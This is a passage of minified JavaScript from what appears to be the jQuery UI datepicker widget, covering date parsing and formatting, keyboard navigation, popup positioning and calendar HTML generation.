i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var 